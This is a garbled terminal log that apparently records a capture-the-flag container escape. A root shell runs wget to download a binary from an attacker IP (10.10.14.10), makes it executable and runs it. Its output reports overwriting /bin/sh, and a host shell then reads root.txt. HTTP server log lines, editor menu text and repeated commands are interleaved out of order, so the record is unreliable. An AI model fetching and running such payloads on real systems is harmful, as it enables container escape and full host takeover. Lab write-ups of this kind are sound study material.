 ]
--2021-06-05 15:51:31--  http://10.10.14.10/main
Connecting to 10.10.14.10:80... connected.
) ...
HTTP request sent, awaiting response... 200 OK
HTTP/1.1" 200 -
Length: 2236814 (2.1M) [application/octet-stream]
HTTP/1.1" 200 -
Saving to: ‘main’
HTTP/1.1" 200 -
main 100%[===================================>] 2.13M 7.12MB/s i
2021-06-05 15:51:31 (7.12 MB/s) - ‘main’ saved [2236814/2236814]
]
root@79478bdf46e6:/opt/webapp# ./main
) ...
bash: ./main: Permission denied
HTTP/1.1" 200 -
root@79478bdf46e6:/opt/webapp# chmod +x main && ./main
HTTP/1.1" 200 -
[+] Overwritten /bin/sh successfully
message Unsupported method ('OPTIONS')
[+] Found the PID: 61
HTTP/1.1" 501 -
[+] Successfully got the file handle
HTTP/1.1" 200 -
[+] Successfully got write handle &{0xc00046c3c0}
root@79478bdf46e6:/opt/webapp# noah@thenotebook:~$
Where Is Cut Execute Location Undo Set Mark To Bracket
Replace Paste Justify Go To Line Redo Copy Where Was
ebapp-dev01 /bin/sh
whoami
root
ebapp-dev01 /bin/sh
ls
ls
ebapp-dev01 /bin/sh
43b0d648adcc21b7f05d8ce02089f182ddb681ae4a6c43c6d9a000e2f82f28ec.pid
container that has stopped: unknown
985fed1f01c5a8cd81dcc2b8a3a2287b332971eafcbcdea3b71218de63e2079d.pid
ebapp-dev01 /bin/sh
config.json
init.pid
ebapp-dev01 /bin/sh
log.json
rootfs
ebapp-dev01 /bin/bash
cd /
cd /
ebapp-dev01 /bin/sh
cd root
cd root
ebapp-dev01 /bin/sh
ls
ls
ebapp-dev01 /bin/sh
cleanup.sh
docker-runc
ebapp-dev01 /bin/sh
reset.sh
root.txt
ebapp-dev01 /bin/sh
start.sh
nate sucessfully: : unknown
cat root.txt
ebapp-dev01 /bin/sh
cat root.txt
3528a77295a
root@thenotebook:/root#